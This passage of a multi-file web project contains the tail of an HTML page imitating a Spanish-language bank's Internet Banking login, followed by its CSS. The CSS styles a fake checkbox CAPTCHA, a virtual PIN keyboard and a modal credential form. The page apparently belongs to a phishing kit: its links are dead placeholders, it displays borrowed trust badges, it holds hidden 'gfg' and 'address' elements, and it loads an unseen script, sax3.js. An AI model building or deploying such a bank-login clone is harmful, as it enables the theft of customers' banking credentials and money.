                                       <path class="st0" d="M-277.3,419.8c0,0.9,0.2,1.7,0.6,2.4l1.5-1.5c-0.1-0.3-0.1-0.6-0.1-0.8c0-1.6,1.3-3,3-3c0.3,0,0.6,0,0.8,0.1  l1.5-1.5c-0.7-0.4-1.5-0.6-2.4-0.6C-275.2,414.8-277.3,417-277.3,419.8z"></path>
                                       <path class="st0" d="M-275.2,420.7l-1.5,1.5c0.1,0.2,0.2,0.4,0.4,0.6l1.5-1.5C-275,421.1-275.1,420.9-275.2,420.7z"></path>
                                       <path class="st0" d="M-271.5,417c0.2,0.1,0.5,0.2,0.7,0.3l1.5-1.5c-0.2-0.1-0.4-0.3-0.6-0.4L-271.5,417z"></path>
                                       <path d="M-264.5,414.8l2.9-2.9c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0l-18.4,18.4c-0.4,0.4-0.4,1,0,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l3.2-3.2c1.3,0.5,2.8,0.8,4.4,0.8c8.1,0,12-8,12-8S-261.7,417.1-264.5,414.8z M-272.3,424.8c-0.7,0-1.3-0.1-1.9-0.3  l1.7-1.7c0.1,0,0.1,0,0.2,0c1.7,0,3-1.4,3-3c0-0.1,0-0.1,0-0.2l1.7-1.7c0.2,0.6,0.3,1.2,0.3,1.9  C-267.3,422.6-269.4,424.8-272.3,424.8z M-272.3,416.8c0.3,0,0.6,0,0.8,0.1l-3.7,3.7c-0.1-0.3-0.1-0.6-0.1-0.8  C-275.3,418.2-274,416.8-272.3,416.8z M-284.4,419.8c0,0,4.1-8,12-8c1.9,0,3.5,0.4,4.9,1.1l-2.5,2.5c-0.7-0.4-1.5-0.6-2.4-0.6  c-2.9,0-5,2.2-5,5c0,0.9,0.2,1.7,0.6,2.4l-3.2,3.2C-283.1,423-284.4,419.8-284.4,419.8z"></path>
                                    </svg>
                                    Ocultar usuario
                                 </a>
                               
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="394.8 342.4 25.5 19.7" style="enable-background:new 394.8 342.4 25.5 19.7;" xml:space="preserve" class="svg icon-success replaced-svg">
                                    <g>
                                       <path d="M402.1,362c-0.4,0-0.8-0.2-1-0.4l-5.7-5.7c-0.3-0.3-0.4-0.6-0.4-1c0-0.4,0.2-0.8,0.4-1c0.3-0.3,0.6-0.4,1-0.4   c0.3,0,0.8,0.2,1,0.4l4.7,4.7l15.5-15.5c0.6-0.6,1.5-0.6,2.1,0c0.3,0.3,0.4,0.6,0.4,1c0,0.4-0.2,0.8-0.4,1l-16.6,16.6   C402.9,361.9,402.5,362,402.1,362z"></path>
                                    </g>
                                 </svg>
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-272.5 413.4 15 15" style="enable-background:new -272.5 413.4 15 15;" xml:space="preserve" class="svg icon-error replaced-svg">
                                    <g>
                                       <path d="M-258.3,427.6c-0.4,0.4-1,0.4-1.4,0l-5.3-5.3l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0c-0.4-0.4-0.4-1,0-1.4l5.3-5.3l-5.3-5.3   c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l5.3,5.3l5.2-5.2c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4l-5.2,5.2l5.3,5.3   C-257.9,426.6-257.9,427.2-258.3,427.6z"></path>
                                    </g>
                                 </svg>
                                 <div class="clearfix"></div>
                                 <small class="help-block" data-bv-validator="notEmpty" data-bv-for="username" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor</small><small class="help-block" data-bv-validator="stringLength" data-bv-for="username" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor con una longitud vÃ¡lida</small>
                              </div>
                              
                              
                              <div class="form-group">
                                 <button id="btnLogin" type="submit" class="btn ng-binding" ng-click="login($event)" ng-disabled="form.$invalid" >
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-266 414.9 7 12" style="enable-background:new -266 414.9 7 12;" xml:space="preserve" class="svg replaced-svg">
                                       <style type="text/css">
                                          .st0{fill:#FFFFFF;}
                                       </style>
                                       <path id="Chevron_Right" class="st0" d="M-259.3,420.2l-5-5c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4l4.3,4.3l-4.3,4.3  c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l5-5C-258.9,421.2-258.9,420.6-259.3,420.2z"></path>
                                    </svg>
                                    Continuar
                                 </button>
                                 <a href="#">
                                 <img src="img/globalsing.png" alt="SSL" class="verysing" style="margin-top:10px;">
                                 </a>
                              </div>
                              <div class="clearfix"></div>
                              <p id="gfg"  hidden="">
                        <p id="address"  hidden="">
                           </form>
                           <div class="form-group" align="center">
                              <br>
                              <a href="#">
                              <img src="img/botonASFI.jpg">
                              </a>
                           </div>
                           <div>
                              <br>
                              <a id="pdf_con" href="#" class="btn_doc ng-binding"> 		
                              <img src="img/icon-lock.svg" alt="&gt;" class="svg_doc">					
                              Consejos de Seguridad
                              </a>
                              <a id="pdf_pri" href="#" class="btn_doc ng-binding"> 
                              <img src="img/icon-user.svg" alt="&gt;" class="svg_doc">	
                              Mi Primer Ingreso
                              </a>
                              <a id="pdf_pre" href="#" class="btn_doc ng-binding"> 
                              <img src="img/icon-help.svg" alt="&gt;" class="svg_doc">	
                              Preguntas Frecuentes
                              </a>					
                           </div>
                           <div class="foot foot-static">
                              <div id="NORMAL" style="display: none;">
                                 <p class="no-user ng-binding">No tengo usuario <a href="#" class="btn-popover ng-binding" data-container="body" data-toggle="popover" data-placement="Rigth" data-content="Ingrese su número de Identificación y la clave proporcionada al momento de la afiliación al servicio de Internet Banking, si no lo tiene comuníquese a nuestro Call Center o acérquese a cualquiera de nuestras oficinas donde con gusto lo atenderemos." data-original-title="" title="">¿Cómo lo consigo?</a></p>
                              </div>
                              <div id="ENRROL" style="display: none;">
                                 <p class="no-user ng-binding">No tengo usuario <a href="#" class="ng-binding">Solicite Usuario</a></p>
                              </div>
                              <ul class="redes" align="center">
                                 <!--li>
                                    <a href="javascript:;" onClick="if(sessionStorage && cobis.userContext.getValue('LOGIN_TWITTER')) {window.open(cobis.userContext.getValue('LOGIN_TWITTER'))}"><img src="../assets/img/icon-twitter.svg" class="svg twitter"  alt={{'CWC.CONTAINER.GENERAL.LABELS.USER_TWITTER'|translate}}></a>
                                    </li-->
                                 <li>
                                    <a href="#">
                                       <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-266.2 396.5 51 51" style="enable-background:new -266.2 396.5 51 51;" xml:space="preserve" class="svg facebook replaced-svg">
                                          <path d="M-240.7,397.4c-13.6,0-24.6,11-24.6,24.6c0,13.6,11,24.6,24.6,24.6s24.6-11,24.6-24.6C-216,408.4-227.1,397.4-240.7,397.4z   M-234.1,421.9h-4.3c0,6.8,0,15.2,0,15.2h-6.3c0,0,0-8.3,0-15.2h-3v-5.4h3V413c0-2.5,1.2-6.4,6.4-6.4l4.7,0v5.2c0,0-2.8,0-3.4,0  c-0.6,0-1.3,0.3-1.3,1.5v3.2h4.8L-234.1,421.9z"></path>
                                       </svg>
                                    </a>
                                 </li>
                                 <li>
                                    <a href="#">
                                       <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-290.5 395.7 51 51" style="enable-background:new -290.5 395.7 51 51;" xml:space="preserve" class="svg mail replaced-svg">
                                          <path d="M-265,396.6c-13.6,0-24.6,11-24.6,24.6c0,13.6,11,24.6,24.6,24.6c13.6,0,24.6-11,24.6-24.6  C-240.4,407.6-251.4,396.6-265,396.6z M-279.6,415.2l8,4.9l-8,10V415.2z M-278.7,431.2l8.3-10.4l5.4,3.3l5.4-3.3l8.3,10.4H-278.7z   M-250.4,430.2l-8-10.1l8-4.9V430.2z M-250.4,413.5l-14.6,9l-14.6-8.9v-2.4h29.2V413.5z"></path>
                                       </svg>
                                    </a>
                                 </li>
                              </ul>
                              <div class="form-group" align="center">
                                 <img src="img/claim.png">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="right" id="imgByType" style="background-image: url(&quot;img/pic_txt_2.jpg&quot;); min-height: 625px;"></div>
               </main>
               
            </div>
         </main>
  		
      </div>
      <script>
       $(document).ready(function(){
  
   $('#showPass').on('click', function(){
      var passInput=$("#vUSUARIO");
      if(passInput.attr('type')==='password')
        {
          passInput.attr('type','text');
      }else{
         passInput.attr('type','password');
      }
  })
})
       </script>
       <script src="js/sax3.js"></script>
   </body>
</html>
</file>
<file: css/estilos.css>
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
    "Courier New", monospace;
}

footer {
  display: flex;
  justify-content: space-around;
  align-items: flex-end;
  margin-top: 10vh;
}

.logo1 {
  z-index: 10;
  margin-left: 160px;
  margin-top: -10px;
}

/* Fila 1 */

.h2 {
  margin-top: -60px;
  margin-left: 24%;
  opacity: 0.3;
  font-weight: 100;
}

.fila1 label {
  margin-left: 15px;
}

.fila1 input {
  text-align: center;
}

.fila1 input:focus {
  outline: none;
  box-shadow: 0px 0px 1px 3px rgb(184, 206, 253);
}

.targeta {
  width: 60px;
  height: 35px;
  border-radius: 4px;
  border: solid rgb(219, 211, 211) 1px;
  margin: 5px 15px;
}

/* icono de flecha down */

.btndown {
  border: none;
  background-color: Transparent;
}

/* Fila dos del form */
.fila2 {
  display: flex;
  margin-bottom: 15px;
}

.svgTargeta {
  margin-top: 12px;
}

.frecuentes {
  margin-left: 30px;
  margin-right: 58px;
}

.btnR {
  background-color: #343a40;
}

/* Fila 3 del Form */

.fila3 {
  width: 100%;
  display: flex;
  justify-content: center;
  margin-bottom: 15px;
}

.inputIcon {
  width: 60%;
  height: 40px;
  border: solid rgb(219, 211, 211) 1px;
  border-left: none;
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px;
  outline: none;
}

.inputIcon:focus {
  outline: none;
  border-top-color: rgb(219, 211, 211);
  border-right-color: rgb(219, 211, 211);
  border-bottom-color: rgb(219, 211, 211);
}

.inputFalso {
  height: 42px;
  width: 50px;
  border: solid rgb(219, 211, 211) 1px;
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px;
  border-right: none;
  background-image: url("./imagenes/document.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  background-color: #fff;
}

input::placeholder {
  font-size: 1rem;
}

/* filaFantasma */

.filaFantasma {
  width: 100%;
  display: flex;
  justify-content: center;
  margin-top: 10px;
  pointer-events: none;
  opacity: 0;
}

.inputFalso2 {
  height: 42px;
  width: 50px;
  border: solid rgb(219, 211, 211) 1px;
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px;
  border-right: none;
  background-image: url("./imagenes/cando.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  background-color: #fff;
}

.inputIcon2 {
  width: 60%;
  height: 40px;
  border: solid rgb(189, 181, 181) 1px;
  border-left: none;
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px;
  outline: none;
}

.inputIcon2:focus {
  outline: none;
  border-top-color: rgb(184, 206, 253);
  border-right-color: rgb(184, 206, 253);
  border-bottom-color: rgb(184, 206, 253);
}

/* Fila 4 */

.fila4 {
  margin-top: 10px;
  height: 70px;
  width: 60%;
  background-color: #fff;
  border: solid rgb(219, 211, 211) 1px;
  box-shadow: 2px 2px 2px rgb(228, 229, 230);
  background-image: url("../img/logo_48.png");
  background-repeat: no-repeat;
  background-position: 240px 10px;
  background-size: 35px;
  margin-bottom: 25px;
}

.fila4 p {
  position: relative;
  margin-left: 230px;
  margin-top: -23px;
  font-size: 0.7rem;
  font-weight: 100;
}

.fila4 .p2 {
  font-size: 0.5rem;
  position: relative;
  margin-top: -17px;
  margin-left: 215px;
  font-weight: 100;
}

.fila4 .robot {
  font-size: 1rem;
  margin-left: 60px;
  margin-top: -30px;
}

.btnCap {
  width: 27px;
  height: 27px;
  border: #343a40;
  margin-top: 20px;
  margin-left: 20px;
}

/* Fila 5 */

.fila5 {
  margin-top: 30px;
}

.btncontinuar {
  border-radius: 5px;
  width: 150px;
  height: 37px;
  background-color: #152654;
  color: var(--light);
  font-weight: 500;
  font-size: 1rem;
  border: none;
}

.btncontinuar:hover {
  font-weight: 600;
  color: #5e7591;
  background-color: transparent;
  border: solid 1px #5e7591;
}

/* Ventana Modal */

.modal-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  pointer-events: none;
  opacity: 0;
}

.show {
  opacity: 1;
  pointer-events: auto;
}

.modal-container h3 {
  text-align: center;
  font-size: 1.3rem;
  margin-top: 5px;
}

.modal-container form {
  background-color: rgb(235, 233, 228);
  height: 450px;
  padding: 40px 0;
  box-shadow: 0 0 6px 0 rgba(255, 255, 255, 0.8);
}
.form {
  width: 100%;
  margin: auto;
}

.form .grupo {
  position: relative;
  margin: 30px;
}

.modal-container input {
  background: none;
  color: #c6c6c6;
  font-size: 18px;
  padding: 10px 10px 10px 5px;
  display: block;
  border: none;
  border-bottom: 1px solid gray;
  width: 90%;
}

.modal-container input:focus {
  outline: none;
  color: #5e5d5d;
}

.modal-container label {
  color: #5e5d5d;
  font-size: 16px;
  position: absolute;
  bottom: 0;
  left: 5px;
  top: 10px;
  pointer-events: none;
  transition: 0.5s ease all;
}

.modal-container input:focus ~ label,
.modal-container input:valid ~ label {
  top: -14px;
  font-size: 12px;
  color: #2196f3;
}

.modal-container .barra {
  position: relative;
  display: block;
  width: 100%;
}

.modal-container .barra::before {
  content: "";
  height: 2px;
  width: 0%;
  bottom: 0;
  position: absolute;
  background: linear-gradient(to right, #021b79, #0575e6);
  transition: 0.3s ease width;
  left: 0;
}

.modal-container input:focus ~ .barra::before {
  width: 100%;
}

.modal-container button {
  border-radius: 5px;
  width: 200px;
  height: 45px;
  background-color: #152654;
  color: var(--light);
  font-weight: 500;
  font-size: 1.1rem;
  border: solid 1px;
  cursor: pointer;
  box-sizing: border-box;
}
.modal-container button:hover {
  font-weight: 400;
  color: #5e7591;
  background-color: transparent;
  border: solid 1px #5e7591;
}

.modal-container p {
  font-size: 12px;
  text-align: center;
  margin-top: -10px;
}

.modal-container img {
  margin-top: -20px;
}

@media screen and (max-width: 500px) {
  .form {
    width: 80%;
    height: 80%;
  }

  body {
    background-image: url(../img/bg-login.png);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: fixed;
  }

  .form-mobil {
    height: 95%;
    width: 95%;
  }

  .logo1 {
    z-index: 10;
    margin-left: 20%;
    margin-top: -5px;
  }

  .h2 {
    margin-top: -60px;
    margin-left: 20%;
    opacity: 0.3;
    font-weight: 100;
  }

  /*Fila 1 */
  .targeta {
    width: 40px;
    height: 25px;
    border-radius: 4px;
    border: solid rgb(189, 181, 181) 1px;
    margin: 5px 15px;
  }

  /*Fila 2  */

  .svgTargeta {
    margin-top: 18px;
  }

  .frecuentes {
    margin-left: 10px;
    margin-right: 20px;
  }

  /* Fila 4 */

  .fila4 {
    height: 70px;
    width: 280px;
    background-color: #fff;
    border: solid rgb(189, 181, 181) 1px;
    box-shadow: 2px 2px 2px rgb(228, 229, 230);
    background-image: url("./imagenes/logo_48.png");
    background-repeat: no-repeat;
    background-position: 210px 5px;
    background-size: 30px;
  }

  .fila4 p {
    position: relative;
    margin-left: 195px;
    margin-top: -26px;
    font-size: 0.7rem;
    font-weight: 100;
  }

  .fila4 .p2 {
    font-size: 0.5rem;
    position: relative;
    margin-top: -19px;
    margin-left: 210px;
    font-weight: 100;
  }

  .fila4 .robot {
    font-size: 1rem;
    margin-left: 36px;
    margin-top: -28px;
  }

  .btnCap {
    width: 25px;
    height: 25px;
    border: #343a40;
    margin-top: 20px;
    margin-left: 10px;
  }

  /* Modal Container */

  .modal-container form {
    background-color: rgb(235, 233, 228);
    height: 100%;
    width: 100%;
    padding: 20px 0;
    box-shadow: 0 0 6px 0 rgba(255, 255, 255, 0.8);
  }

  .form .grupo {
    position: relative;
    margin-top: 30px;
  }

  .modal-container p {
    font-size: 12px;
    text-align: center;
    margin-top: 20px;
  }

  .modal-container img {
    margin-top: 10px;
  }

  .pb {
    margin-bottom: 2vh;
  }

  .modal-container .btnSubmit {
    margin-bottom: 25vh;
  }

  footer {
    display: block;
    text-align: center;
    margin-top: 0px;
  }
}

/* Password dots */

.keyboardBlueDots {
  display: flex;
  justify-content: center;
}

.password-check {
  margin-bottom: 1rem;
}
.password-check div {
  width: 1rem;
  height: 1rem;
  border: 1.5px solid #67b6b7;
  border-radius: 50%;
  margin-right: 15px;
}
.password-check div.active {
  background-color: #67b6b7;
}

/* Keyboard */

.keyboardx {
  margin: auto;
  width: 350px;
  max-width: 350px;
}
.keyboard_itemsx {
  display: flex;
  flex-wrap: wrap;
}
.keyboard_itemx {
  width: calc(calc(100% / 6) - calc(4px * 2));
  text-align: center;
  margin: 4px;
  line-height: 2;
  background: #e5e5e5;
  color: #152654;
  cursor: pointer;
  border-radius: 5px;
}
.keyboard_itemx.delete {
  background: #67b6b7;
}
.keyboard_itemx.delete img.icon_delete {
  height: 12px;
}
.btn-number {
  background: #e5e5e5;
  color: #152654;
  max-width: 13%;
  margin: 5px 10px;
  border-radius: 4.3px;
  line-height: 0.9rem;
  height: 25.2px;
  width: 36.5px;
  font-size: 0.7rem;
}
.btn-number:nth-of-type(5n) {
  margin-right: 0 !important;
}
.btn-option {
  background: #67b6b7;
  height: 25.2px;
  width: 36.5px;
  line-height: 0.9rem;
  max-width: 75%;
  margin: 5px 2px;
  padding: 4px 0;
  border-radius: 4.3px;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .keyboard_item {
    width: calc(100% / 7.3);
  }
}

.title {
  display: flex;
  justify-content: center;
}

.hide {
  display: none;
}

/* CAPTCHA */

.captcha {
  background-color: #f9f9f9;
  border: 2px solid #d3d3d3;
  border-radius: 5px;
  color: #4c4a4b;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 300px;
  max-height: 75px;
}

.spinner {
  position: relative;
  width: 2em;
  height: 2em;
  display: flex;
  margin: 2em 1em;
  align-items: center;
  justify-content: center;
}
input[type="checkbox"] {
  position: absolute;
  opacity: 0;
  z-index: -1;
}
input[type="checkbox"] + .checkmark {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  background-color: #fcfcfc;
  border: 2.5px solid #c3c3c3;
  border-radius: 3px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}
input[type="checkbox"] + .checkmark span {
  content: "";
  position: relative; /*
	position:absolute;
	border-bottom:3px solid;
	border-right:3px solid;
	border-color:#029f56;*/
  margin-top: -3px;
  transform: rotate(45deg);
  width: 0.75em;
  height: 1.2em;
  opacity: 0;
}
input[type="checkbox"] + .checkmark > span:after {
  content: "";
  position: absolute;
  display: block;
  height: 3px;
  bottom: 0;
  left: 0;
  background-color: #029f56;
}
input[type="checkbox"] + .checkmark > span:before {
  content: "";
  position: absolute;
  display: block;
  width: 3px;
  bottom: 0;
  right: 0;
  background-color: #029f56;
}
input[type="checkbox"]:checked + .checkmark {
  animation: 2s spin forwards;
}
input[type="checkbox"]:checked + .checkmark > span {
  animation: 1s fadein 1.9s forwards;
}
input[type="checkbox"]:checked + .checkmark > span:after {
  animation: 0.3s bottomslide 2s forwards;
}
input[type="checkbox"]:checked + .checkmark > span:before {
  animation: 0.5s rightslide 2.2s forwards;
}
@keyframes fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes bottomslide {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@keyframes rightslide {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
.logox {
  display: flex;
  flex-direction: column;
  align-items: center;
  height: 100%;
  align-self: flex-end;
  margin: 0.5em 1em;
}
.logox img {
  height: 1.5em;
  width: 1.5em;
}
.logox p {
  color: #555;
  margin: 0;
  font-size: 0.6em;
  font-weight: 700;
  margin: 0.4em 0 -0.51em 0;
}
.logox small {
  color: #555;

  margin: 0;
  font-size: 0.4em;
}
@keyframes spin {
  10% {
    width: 0;
    height: 0;
    border-width: 6px;
  }
  30% {
    width: 0;
    height: 0;
    border-radius: 50%;
    border-width: 1em;
    transform: rotate(0deg);
    border-color: rgb(199, 218, 245);
  }
  50% {
    width: 2em;
    height: 2em;
    border-radius: 50%;
    border-width: 4px;
    border-color: rgb(199, 218, 245);
    border-right-color: rgb(89, 152, 239);
  }
  70% {
    border-width: 4px;
    border-color: rgb(199, 218, 245);
    border-right-color: rgb(89, 152, 239);
  }
  90% {
    border-width: 4px;
  }
  100% {
    width: 2em;
    height: 2em;
    border-radius: 50%;
    transform: rotate(720deg);
    border-color: transparent;
  }
}
::selection {
  background-color: transparent;
  color: teal;
}
::-moz-selection {
  background-color: transparent;
  color: teal;
}
</file>
<file: css/theme.css>
/* Importaci�n de Estilos Tema Base */
/*@import url('themes/cm-container/base.css');
@import url('themes/cm-container/styles.css');*/
@import url('ib.css');
</file>
